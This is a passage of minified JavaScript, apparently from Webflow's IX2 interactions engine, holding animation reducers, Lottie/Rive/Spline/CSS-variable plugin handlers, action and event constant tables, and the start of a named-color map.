n=a(7087),i=a(9468),l=a(1185),{IX2_RAW_DATA_IMPORTED:d,IX2_SESSION_STOPPED:c,IX2_INSTANCE_ADDED:o,IX2_INSTANCE_STARTED:s,IX2_INSTANCE_REMOVED:r,IX2_ANIMATION_FRAME_CHANGED:f}=n.IX2EngineActionTypes,{optimizeFloat:u,applyEasing:p,createBezierEasing:E}=i.IX2EasingUtils,{RENDER_GENERAL:T}=n.IX2EngineConstants,{getItemConfigByKey:I,getRenderType:y,getStyleProp:m}=i.IX2VanillaUtils,b=(e,t)=>{let a,n,i,d,{position:c,parameterId:o,actionGroups:s,destinationKeys:r,smoothing:f,restingValue:E,actionTypeId:T,customEasingFn:y,skipMotion:m,skipToValue:b}=e,{parameters:g}=t.payload,O=Math.max(1-f,.01),v=g[o];null==v&&(O=1,v=E);let R=u((Math.max(v,0)||0)-c),L=m?b:u(c+R*O),N=100*L;if(L===c&&e.current)return e;for(let e=0,{length:t}=s;e<t;e++){let{keyframe:t,actionItems:l}=s[e];if(0===e&&(a=l[0]),N>=t){a=l[0];let c=s[e+1],o=c&&N!==t;n=o?c.actionItems[0]:null,o&&(i=t/100,d=(c.keyframe-t)/100)}}let _={};if(a&&!n)for(let e=0,{length:t}=r;e<t;e++){let t=r[e];_[t]=I(T,t,a.config)}else if(a&&n&&void 0!==i&&void 0!==d){let e=(L-i)/d,t=p(a.config.easing,e,y);for(let e=0,{length:i}=r;e<i;e++){let i=r[e],l=I(T,i,a.config),d=(I(T,i,n.config)-l)*t+l;_[i]=d}}return(0,l.merge)(e,{position:L,current:_})},g=(e,t)=>{let{active:a,origin:n,start:i,immediate:d,renderType:c,verbose:o,actionItem:s,destination:r,destinationKeys:f,pluginDuration:E,instanceDelay:I,customEasingFn:y,skipMotion:m}=e,b=s.config.easing,{duration:g,delay:O}=s.config;null!=E&&(g=E),O=null!=I?I:O,c===T?g=0:(d||m)&&(g=O=0);let{now:v}=t.payload;if(a&&n){let t=v-(i+O);if(o){let t=g+O,a=u(Math.min(Math.max(0,(v-i)/t),1));e=(0,l.set)(e,"verboseTimeElapsed",t*a)}if(t<0)return e;let a=u(Math.min(Math.max(0,t/g),1)),d=p(b,a,y),c={},s=null;return f.length&&(s=f.reduce((e,t)=>{let a=r[t],i=parseFloat(n[t])||0,l=parseFloat(a)-i;return e[t]=l*d+i,e},{})),c.current=s,c.position=a,1===a&&(c.active=!1,c.complete=!0),(0,l.merge)(e,c)}return e},O=(e=Object.freeze({}),t)=>{switch(t.type){case d:return t.payload.ixInstances||Object.freeze({});case c:return Object.freeze({});case o:{let{instanceId:a,elementId:n,actionItem:i,eventId:d,eventTarget:c,eventStateKey:o,actionListId:s,groupIndex:r,isCarrier:f,origin:u,destination:p,immediate:T,verbose:I,continuous:b,parameterId:g,actionGroups:O,smoothing:v,restingValue:R,pluginInstance:L,pluginDuration:N,instanceDelay:_,skipMotion:S,skipToValue:A}=t.payload,{actionTypeId:M}=i,h=y(M),U=m(h,M),k=Object.keys(p).filter(e=>null!=p[e]&&"string"!=typeof p[e]),{easing:C}=i.config;return(0,l.set)(e,a,{id:a,elementId:n,active:!1,position:0,start:0,origin:u,destination:p,destinationKeys:k,immediate:T,verbose:I,current:null,actionItem:i,actionTypeId:M,eventId:d,eventTarget:c,eventStateKey:o,actionListId:s,groupIndex:r,renderType:h,isCarrier:f,styleProp:U,continuous:b,parameterId:g,actionGroups:O,smoothing:v,restingValue:R,pluginInstance:L,pluginDuration:N,instanceDelay:_,skipMotion:S,skipToValue:A,customEasingFn:Array.isArray(C)&&4===C.length?E(C):void 0})}case s:{let{instanceId:a,time:n}=t.payload;return(0,l.mergeIn)(e,[a],{active:!0,complete:!1,start:n})}case r:{let{instanceId:a}=t.payload;if(!e[a])return e;let n={},i=Object.keys(e),{length:l}=i;for(let t=0;t<l;t++){let l=i[t];l!==a&&(n[l]=e[l])}return n}case f:{let a=e,n=Object.keys(e),{length:i}=n;for(let d=0;d<i;d++){let i=n[d],c=e[i],o=c.continuous?b:g;a=(0,l.set)(a,i,o(c,t))}return a}default:return e}}},1540:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixParameters",{enumerable:!0,get:function(){return d}});let{IX2_RAW_DATA_IMPORTED:n,IX2_SESSION_STOPPED:i,IX2_PARAMETER_CHANGED:l}=a(7087).IX2EngineActionTypes,d=(e={},t)=>{switch(t.type){case n:return t.payload.ixParameters||{};case i:return{};case l:{let{key:a,value:n}=t.payload;return e[a]=n,e}default:return e}}},7243:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return f}});let n=a(9516),i=a(4609),l=a(628),d=a(5862),c=a(9468),o=a(7718),s=a(1540),{ixElements:r}=c.IX2ElementsReducer,f=(0,n.combineReducers)({ixData:i.ixData,ixRequest:l.ixRequest,ixSession:d.ixSession,ixElements:r,ixInstances:o.ixInstances,ixParameters:s.ixParameters})},628:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixRequest",{enumerable:!0,get:function(){return f}});let n=a(7087),i=a(1185),{IX2_PREVIEW_REQUESTED:l,IX2_PLAYBACK_REQUESTED:d,IX2_STOP_REQUESTED:c,IX2_CLEAR_REQUESTED:o}=n.IX2EngineActionTypes,s={preview:{},playback:{},stop:{},clear:{}},r=Object.create(null,{[l]:{value:"preview"},[d]:{value:"playback"},[c]:{value:"stop"},[o]:{value:"clear"}}),f=(e=s,t)=>{if(t.type in r){let a=[r[t.type]];return(0,i.setIn)(e,[a],{...t.payload})}return e}},5862:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixSession",{enumerable:!0,get:function(){return I}});let n=a(7087),i=a(1185),{IX2_SESSION_INITIALIZED:l,IX2_SESSION_STARTED:d,IX2_TEST_FRAME_RENDERED:c,IX2_SESSION_STOPPED:o,IX2_EVENT_LISTENER_ADDED:s,IX2_EVENT_STATE_CHANGED:r,IX2_ANIMATION_FRAME_CHANGED:f,IX2_ACTION_LIST_PLAYBACK_CHANGED:u,IX2_VIEWPORT_WIDTH_CHANGED:p,IX2_MEDIA_QUERIES_DEFINED:E}=n.IX2EngineActionTypes,T={active:!1,tick:0,eventListeners:[],eventState:{},playbackState:{},viewportWidth:0,mediaQueryKey:null,hasBoundaryNodes:!1,hasDefinedMediaQueries:!1,reducedMotion:!1},I=(e=T,t)=>{switch(t.type){case l:{let{hasBoundaryNodes:a,reducedMotion:n}=t.payload;return(0,i.merge)(e,{hasBoundaryNodes:a,reducedMotion:n})}case d:return(0,i.set)(e,"active",!0);case c:{let{payload:{step:a=20}}=t;return(0,i.set)(e,"tick",e.tick+a)}case o:return T;case f:{let{payload:{now:a}}=t;return(0,i.set)(e,"tick",a)}case s:{let a=(0,i.addLast)(e.eventListeners,t.payload);return(0,i.set)(e,"eventListeners",a)}case r:{let{stateKey:a,newState:n}=t.payload;return(0,i.setIn)(e,["eventState",a],n)}case u:{let{actionListId:a,isPlaying:n}=t.payload;return(0,i.setIn)(e,["playbackState",a],n)}case p:{let{width:a,mediaQueries:n}=t.payload,l=n.length,d=null;for(let e=0;e<l;e++){let{key:t,min:i,max:l}=n[e];if(a>=i&&a<=l){d=t;break}}return(0,i.merge)(e,{viewportWidth:a,mediaQueryKey:d})}case E:return(0,i.set)(e,"hasDefinedMediaQueries",!0);default:return e}}},7377:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={clearPlugin:function(){return r},createPluginInstance:function(){return o},getPluginConfig:function(){return i},getPluginDestination:function(){return c},getPluginDuration:function(){return l},getPluginOrigin:function(){return d},renderPlugin:function(){return s}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i=e=>e.value,l=(e,t)=>{if("auto"!==t.config.duration)return null;let a=parseFloat(e.getAttribute("data-duration"));return a>0?1e3*a:1e3*parseFloat(e.getAttribute("data-default-duration"))},d=e=>e||{value:0},c=e=>({value:e.value}),o=e=>{let t=window.Webflow.require("lottie");if(!t)return null;let a=t.createInstance(e);return a.stop(),a.setSubframe(!0),a},s=(e,t,a)=>{if(!e)return;let n=t[a.actionTypeId].value/100;e.goToFrame(e.frames*n)},r=e=>{let t=window.Webflow.require("lottie");t&&t.createInstance(e).stop()}},2570:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={clearPlugin:function(){return E},createPluginInstance:function(){return u},getPluginConfig:function(){return o},getPluginDestination:function(){return f},getPluginDuration:function(){return s},getPluginOrigin:function(){return r},renderPlugin:function(){return p}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i="--wf-rive-fit",l="--wf-rive-alignment",d=e=>document.querySelector(`[data-w-id="${e}"]`),c=()=>window.Webflow.require("rive"),o=(e,t)=>e.value.inputs[t],s=()=>null,r=(e,t)=>{if(e)return e;let a={},{inputs:n={}}=t.config.value;for(let e in n)null==n[e]&&(a[e]=0);return a},f=e=>e.value.inputs??{},u=(e,t)=>{if((t.config?.target?.selectorGuids||[]).length>0)return e;let a=t?.config?.target?.pluginElement;return a?d(a):null},p=(e,{PLUGIN_RIVE:t},a)=>{let n=c();if(!n)return;let d=n.getInstance(e),o=n.rive.StateMachineInputType,{name:s,inputs:r={}}=a.config.value||{};function f(e){if(e.loaded)a();else{let t=()=>{a(),e?.off("load",t)};e?.on("load",t)}function a(){let a=e.stateMachineInputs(s);if(null!=a){if(e.isPlaying||e.play(s,!1),i in r||l in r){let t=e.layout,a=r[i]??t.fit,n=r[l]??t.alignment;(a!==t.fit||n!==t.alignment)&&(e.layout=t.copyWith({fit:a,alignment:n}))}for(let e in r){if(e===i||e===l)continue;let n=a.find(t=>t.name===e);if(null!=n)switch(n.type){case o.Boolean:null!=r[e]&&(n.value=!!r[e]);break;case o.Number:{let a=t[e];null!=a&&(n.value=a);break}case o.Trigger:r[e]&&n.fire()}}}}}d?.rive?f(d.rive):n.setLoadHandler(e,f)},E=(e,t)=>null},2866:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={clearPlugin:function(){return E},createPluginInstance:function(){return u},getPluginConfig:function(){return c},getPluginDestination:function(){return f},getPluginDuration:function(){return o},getPluginOrigin:function(){return r},renderPlugin:function(){return p}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i=e=>document.querySelector(`[data-w-id="${e}"]`),l=()=>window.Webflow.require("spline"),d=(e,t)=>e.filter(e=>!t.includes(e)),c=(e,t)=>e.value[t],o=()=>null,s=Object.freeze({positionX:0,positionY:0,positionZ:0,rotationX:0,rotationY:0,rotationZ:0,scaleX:1,scaleY:1,scaleZ:1}),r=(e,t)=>{let a=Object.keys(t.config.value);if(e){let t=d(a,Object.keys(e));return t.length?t.reduce((e,t)=>(e[t]=s[t],e),e):e}return a.reduce((e,t)=>(e[t]=s[t],e),{})},f=e=>e.value,u=(e,t)=>{let a=t?.config?.target?.pluginElement;return a?i(a):null},p=(e,t,a)=>{let n=l();if(!n)return;let i=n.getInstance(e),d=a.config.target.objectId,c=e=>{if(!e)throw Error("Invalid spline app passed to renderSpline");let a=d&&e.findObjectById(d);if(!a)return;let{PLUGIN_SPLINE:n}=t;null!=n.positionX&&(a.position.x=n.positionX),null!=n.positionY&&(a.position.y=n.positionY),null!=n.positionZ&&(a.position.z=n.positionZ),null!=n.rotationX&&(a.rotation.x=n.rotationX),null!=n.rotationY&&(a.rotation.y=n.rotationY),null!=n.rotationZ&&(a.rotation.z=n.rotationZ),null!=n.scaleX&&(a.scale.x=n.scaleX),null!=n.scaleY&&(a.scale.y=n.scaleY),null!=n.scaleZ&&(a.scale.z=n.scaleZ)};i?c(i.spline):n.setLoadHandler(e,c)},E=()=>null},1407:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={clearPlugin:function(){return p},createPluginInstance:function(){return r},getPluginConfig:function(){return d},getPluginDestination:function(){return s},getPluginDuration:function(){return c},getPluginOrigin:function(){return o},renderPlugin:function(){return u}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let l=a(380),d=(e,t)=>e.value[t],c=()=>null,o=(e,t)=>{if(e)return e;let a=t.config.value,n=t.config.target.objectId,i=getComputedStyle(document.documentElement).getPropertyValue(n);return null!=a.size?{size:parseInt(i,10)}:"%"===a.unit||"-"===a.unit?{size:parseFloat(i)}:null!=a.red&&null!=a.green&&null!=a.blue?(0,l.normalizeColor)(i):void 0},s=e=>e.value,r=()=>null,f={color:{match:({red:e,green:t,blue:a,alpha:n})=>[e,t,a,n].every(e=>null!=e),getValue:({red:e,green:t,blue:a,alpha:n})=>`rgba(${e}, ${t}, ${a}, ${n})`},size:{match:({size:e})=>null!=e,getValue:({size:e},t)=>"-"===t?e:`${e}${t}`}},u=(e,t,a)=>{let{target:{objectId:n},value:{unit:i}}=a.config,l=t.PLUGIN_VARIABLE,d=Object.values(f).find(e=>e.match(l,i));d&&document.documentElement.style.setProperty(n,d.getValue(l,i))},p=(e,t)=>{let a=t.config.target.objectId;document.documentElement.style.removeProperty(a)}},3690:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"pluginMethodMap",{enumerable:!0,get:function(){return r}});let n=a(7087),i=s(a(7377)),l=s(a(2866)),d=s(a(2570)),c=s(a(1407));function o(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(o=function(e){return e?a:t})(e)}function s(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=o(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,a&&a.set(e,n),n}let r=new Map([[n.ActionTypeConsts.PLUGIN_LOTTIE,{...i}],[n.ActionTypeConsts.PLUGIN_SPLINE,{...l}],[n.ActionTypeConsts.PLUGIN_RIVE,{...d}],[n.ActionTypeConsts.PLUGIN_VARIABLE,{...c}]])},8023:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={IX2_ACTION_LIST_PLAYBACK_CHANGED:function(){return g},IX2_ANIMATION_FRAME_CHANGED:function(){return E},IX2_CLEAR_REQUESTED:function(){return f},IX2_ELEMENT_STATE_CHANGED:function(){return b},IX2_EVENT_LISTENER_ADDED:function(){return u},IX2_EVENT_STATE_CHANGED:function(){return p},IX2_INSTANCE_ADDED:function(){return I},IX2_INSTANCE_REMOVED:function(){return m},IX2_INSTANCE_STARTED:function(){return y},IX2_MEDIA_QUERIES_DEFINED:function(){return v},IX2_PARAMETER_CHANGED:function(){return T},IX2_PLAYBACK_REQUESTED:function(){return s},IX2_PREVIEW_REQUESTED:function(){return o},IX2_RAW_DATA_IMPORTED:function(){return i},IX2_SESSION_INITIALIZED:function(){return l},IX2_SESSION_STARTED:function(){return d},IX2_SESSION_STOPPED:function(){return c},IX2_STOP_REQUESTED:function(){return r},IX2_TEST_FRAME_RENDERED:function(){return R},IX2_VIEWPORT_WIDTH_CHANGED:function(){return O}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i="IX2_RAW_DATA_IMPORTED",l="IX2_SESSION_INITIALIZED",d="IX2_SESSION_STARTED",c="IX2_SESSION_STOPPED",o="IX2_PREVIEW_REQUESTED",s="IX2_PLAYBACK_REQUESTED",r="IX2_STOP_REQUESTED",f="IX2_CLEAR_REQUESTED",u="IX2_EVENT_LISTENER_ADDED",p="IX2_EVENT_STATE_CHANGED",E="IX2_ANIMATION_FRAME_CHANGED",T="IX2_PARAMETER_CHANGED",I="IX2_INSTANCE_ADDED",y="IX2_INSTANCE_STARTED",m="IX2_INSTANCE_REMOVED",b="IX2_ELEMENT_STATE_CHANGED",g="IX2_ACTION_LIST_PLAYBACK_CHANGED",O="IX2_VIEWPORT_WIDTH_CHANGED",v="IX2_MEDIA_QUERIES_DEFINED",R="IX2_TEST_FRAME_RENDERED"},2686:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={ABSTRACT_NODE:function(){return et},AUTO:function(){return X},BACKGROUND:function(){return w},BACKGROUND_COLOR:function(){return x},BAR_DELIMITER:function(){return Y},BORDER_COLOR:function(){return Q},BOUNDARY_SELECTOR:function(){return o},CHILDREN:function(){return z},COLON_DELIMITER:function(){return H},COLOR:function(){return F},COMMA_DELIMITER:function(){return j},CONFIG_UNIT:function(){return I},CONFIG_VALUE:function(){return u},CONFIG_X_UNIT:function(){return p},CONFIG_X_VALUE:function(){return s},CONFIG_Y_UNIT:function(){return E},CONFIG_Y_VALUE:function(){return r},CONFIG_Z_UNIT:function(){return T},CONFIG_Z_VALUE:function(){return f},DISPLAY:function(){return P},FILTER:function(){return C},FLEX:function(){return D},FONT_VARIATION_SETTINGS:function(){return B},HEIGHT:function(){return G},HTML_ELEMENT:function(){return J},IMMEDIATE_CHILDREN:function(){return $},IX2_ID_DELIMITER:function(){return i},OPACITY:function(){return k},PARENT:function(){return q},PLAIN_OBJECT:function(){return ee},PRESERVE_3D:function(){return Z},RENDER_GENERAL:function(){return en},RENDER_PLUGIN:function(){return el},RENDER_STYLE:function(){return ei},RENDER_TRANSFORM:function(){return ea},ROTATE_X:function(){return _},ROTATE_Y:function(){return S},ROTATE_Z:function(){return A},SCALE_3D:function(){return N},SCALE_X:function(){return v},SCALE_Y:function(){return R},SCALE_Z:function(){return L},SIBLINGS:function(){return K},SKEW:function(){return M},SKEW_X:function(){return h},SKEW_Y:function(){return U},TRANSFORM:function(){return y},TRANSLATE_3D:function(){return O},TRANSLATE_X:function(){return m},TRANSLATE_Y:function(){return b},TRANSLATE_Z:function(){return g},WF_PAGE:function(){return l},WIDTH:function(){return V},WILL_CHANGE:function(){return W},W_MOD_IX:function(){return c},W_MOD_JS:function(){return d}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i="|",l="data-wf-page",d="w-mod-js",c="w-mod-ix",o=".w-dyn-item",s="xValue",r="yValue",f="zValue",u="value",p="xUnit",E="yUnit",T="zUnit",I="unit",y="transform",m="translateX",b="translateY",g="translateZ",O="translate3d",v="scaleX",R="scaleY",L="scaleZ",N="scale3d",_="rotateX",S="rotateY",A="rotateZ",M="skew",h="skewX",U="skewY",k="opacity",C="filter",B="font-variation-settings",V="width",G="height",x="backgroundColor",w="background",Q="borderColor",F="color",P="display",D="flex",W="willChange",X="AUTO",j=",",H=":",Y="|",z="CHILDREN",$="IMMEDIATE_CHILDREN",K="SIBLINGS",q="PARENT",Z="preserve-3d",J="HTML_ELEMENT",ee="PLAIN_OBJECT",et="ABSTRACT_NODE",ea="RENDER_TRANSFORM",en="RENDER_GENERAL",ei="RENDER_STYLE",el="RENDER_PLUGIN"},262:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={ActionAppliesTo:function(){return l},ActionTypeConsts:function(){return i}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i={TRANSFORM_MOVE:"TRANSFORM_MOVE",TRANSFORM_SCALE:"TRANSFORM_SCALE",TRANSFORM_ROTATE:"TRANSFORM_ROTATE",TRANSFORM_SKEW:"TRANSFORM_SKEW",STYLE_OPACITY:"STYLE_OPACITY",STYLE_SIZE:"STYLE_SIZE",STYLE_FILTER:"STYLE_FILTER",STYLE_FONT_VARIATION:"STYLE_FONT_VARIATION",STYLE_BACKGROUND_COLOR:"STYLE_BACKGROUND_COLOR",STYLE_BORDER:"STYLE_BORDER",STYLE_TEXT_COLOR:"STYLE_TEXT_COLOR",OBJECT_VALUE:"OBJECT_VALUE",PLUGIN_LOTTIE:"PLUGIN_LOTTIE",PLUGIN_SPLINE:"PLUGIN_SPLINE",PLUGIN_RIVE:"PLUGIN_RIVE",PLUGIN_VARIABLE:"PLUGIN_VARIABLE",GENERAL_DISPLAY:"GENERAL_DISPLAY",GENERAL_START_ACTION:"GENERAL_START_ACTION",GENERAL_CONTINUOUS_ACTION:"GENERAL_CONTINUOUS_ACTION",GENERAL_COMBO_CLASS:"GENERAL_COMBO_CLASS",GENERAL_STOP_ACTION:"GENERAL_STOP_ACTION",GENERAL_LOOP:"GENERAL_LOOP",STYLE_BOX_SHADOW:"STYLE_BOX_SHADOW"},l={ELEMENT:"ELEMENT",ELEMENT_CLASS:"ELEMENT_CLASS",TRIGGER_ELEMENT:"TRIGGER_ELEMENT"}},7087:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={ActionTypeConsts:function(){return d.ActionTypeConsts},IX2EngineActionTypes:function(){return c},IX2EngineConstants:function(){return o},QuickEffectIds:function(){return l.QuickEffectIds}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let l=s(a(1833),t),d=s(a(262),t);s(a(8704),t),s(a(3213),t);let c=f(a(8023)),o=f(a(2686));function s(e,t){return Object.keys(e).forEach(function(a){"default"===a||Object.prototype.hasOwnProperty.call(t,a)||Object.defineProperty(t,a,{enumerable:!0,get:function(){return e[a]}})}),e}function r(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(r=function(e){return e?a:t})(e)}function f(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=r(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,a&&a.set(e,n),n}},3213:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ReducedMotionTypes",{enumerable:!0,get:function(){return r}});let{TRANSFORM_MOVE:n,TRANSFORM_SCALE:i,TRANSFORM_ROTATE:l,TRANSFORM_SKEW:d,STYLE_SIZE:c,STYLE_FILTER:o,STYLE_FONT_VARIATION:s}=a(262).ActionTypeConsts,r={[n]:!0,[i]:!0,[l]:!0,[d]:!0,[c]:!0,[o]:!0,[s]:!0}},1833:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={EventAppliesTo:function(){return l},EventBasedOn:function(){return d},EventContinuousMouseAxes:function(){return c},EventLimitAffectedElements:function(){return o},EventTypeConsts:function(){return i},QuickEffectDirectionConsts:function(){return r},QuickEffectIds:function(){return s}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i={NAVBAR_OPEN:"NAVBAR_OPEN",NAVBAR_CLOSE:"NAVBAR_CLOSE",TAB_ACTIVE:"TAB_ACTIVE",TAB_INACTIVE:"TAB_INACTIVE",SLIDER_ACTIVE:"SLIDER_ACTIVE",SLIDER_INACTIVE:"SLIDER_INACTIVE",DROPDOWN_OPEN:"DROPDOWN_OPEN",DROPDOWN_CLOSE:"DROPDOWN_CLOSE",MOUSE_CLICK:"MOUSE_CLICK",MOUSE_SECOND_CLICK:"MOUSE_SECOND_CLICK",MOUSE_DOWN:"MOUSE_DOWN",MOUSE_UP:"MOUSE_UP",MOUSE_OVER:"MOUSE_OVER",MOUSE_OUT:"MOUSE_OUT",MOUSE_MOVE:"MOUSE_MOVE",MOUSE_MOVE_IN_VIEWPORT:"MOUSE_MOVE_IN_VIEWPORT",SCROLL_INTO_VIEW:"SCROLL_INTO_VIEW",SCROLL_OUT_OF_VIEW:"SCROLL_OUT_OF_VIEW",SCROLLING_IN_VIEW:"SCROLLING_IN_VIEW",ECOMMERCE_CART_OPEN:"ECOMMERCE_CART_OPEN",ECOMMERCE_CART_CLOSE:"ECOMMERCE_CART_CLOSE",PAGE_START:"PAGE_START",PAGE_FINISH:"PAGE_FINISH",PAGE_SCROLL_UP:"PAGE_SCROLL_UP",PAGE_SCROLL_DOWN:"PAGE_SCROLL_DOWN",PAGE_SCROLL:"PAGE_SCROLL"},l={ELEMENT:"ELEMENT",CLASS:"CLASS",PAGE:"PAGE"},d={ELEMENT:"ELEMENT",VIEWPORT:"VIEWPORT"},c={X_AXIS:"X_AXIS",Y_AXIS:"Y_AXIS"},o={CHILDREN:"CHILDREN",SIBLINGS:"SIBLINGS",IMMEDIATE_CHILDREN:"IMMEDIATE_CHILDREN"},s={FADE_EFFECT:"FADE_EFFECT",SLIDE_EFFECT:"SLIDE_EFFECT",GROW_EFFECT:"GROW_EFFECT",SHRINK_EFFECT:"SHRINK_EFFECT",SPIN_EFFECT:"SPIN_EFFECT",FLY_EFFECT:"FLY_EFFECT",POP_EFFECT:"POP_EFFECT",FLIP_EFFECT:"FLIP_EFFECT",JIGGLE_EFFECT:"JIGGLE_EFFECT",PULSE_EFFECT:"PULSE_EFFECT",DROP_EFFECT:"DROP_EFFECT",BLINK_EFFECT:"BLINK_EFFECT",BOUNCE_EFFECT:"BOUNCE_EFFECT",FLIP_LEFT_TO_RIGHT_EFFECT:"FLIP_LEFT_TO_RIGHT_EFFECT",FLIP_RIGHT_TO_LEFT_EFFECT:"FLIP_RIGHT_TO_LEFT_EFFECT",RUBBER_BAND_EFFECT:"RUBBER_BAND_EFFECT",JELLO_EFFECT:"JELLO_EFFECT",GROW_BIG_EFFECT:"GROW_BIG_EFFECT",SHRINK_BIG_EFFECT:"SHRINK_BIG_EFFECT",PLUGIN_LOTTIE_EFFECT:"PLUGIN_LOTTIE_EFFECT"},r={LEFT:"LEFT",RIGHT:"RIGHT",BOTTOM:"BOTTOM",TOP:"TOP",BOTTOM_LEFT:"BOTTOM_LEFT",BOTTOM_RIGHT:"BOTTOM_RIGHT",TOP_RIGHT:"TOP_RIGHT",TOP_LEFT:"TOP_LEFT",CLOCKWISE:"CLOCKWISE",COUNTER_CLOCKWISE:"COUNTER_CLOCKWISE"}},8704:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"InteractionTypeConsts",{enumerable:!0,get:function(){return a}});let a={MOUSE_CLICK_INTERACTION:"MOUSE_CLICK_INTERACTION",MOUSE_HOVER_INTERACTION:"MOUSE_HOVER_INTERACTION",MOUSE_MOVE_INTERACTION:"MOUSE_MOVE_INTERACTION",SCROLL_INTO_VIEW_INTERACTION:"SCROLL_INTO_VIEW_INTERACTION",SCROLLING_IN_VIEW_INTERACTION:"SCROLLING_IN_VIEW_INTERACTION",MOUSE_MOVE_IN_VIEWPORT_INTERACTION:"MOUSE_MOVE_IN_VIEWPORT_INTERACTION",PAGE_IS_SCROLLING_INTERACTION:"PAGE_IS_SCROLLING_INTERACTION",PAGE_LOAD_INTERACTION:"PAGE_LOAD_INTERACTION",PAGE_SCROLLED_INTERACTION:"PAGE_SCROLLED_INTERACTION",NAVBAR_INTERACTION:"NAVBAR_INTERACTION",DROPDOWN_INTERACTION:"DROPDOWN_INTERACTION",ECOMMERCE_CART_INTERACTION:"ECOMMERCE_CART_INTERACTION",TAB_INTERACTION:"TAB_INTERACTION",SLIDER_INTERACTION:"SLIDER_INTERACTION"}},380:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"normalizeColor",{enumerable:!0,get:function(){return n}});let a={aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aqua:"#00FFFF",aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",bisque:"#FFE4C4",black:"#000000",blanchedalmond:"#FFEBCD",blue:"#0000FF",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#00FFFF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgreen:"#006400",darkgrey:"#A9A9A9",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",fuchsia:"#FF00FF",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",gray:"#808080",green:"#008000",greenyellow:"#ADFF2F",grey:"#808080",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgray:"#D3D3D3",lightgreen:"#90EE90",lightgrey:"#D3D3D3",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",lime:"#00FF00",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#FF00FF",maroon:"#800000",mediumaquamarine:"#66CDAA",mediumblue:"#0000CD",mediumo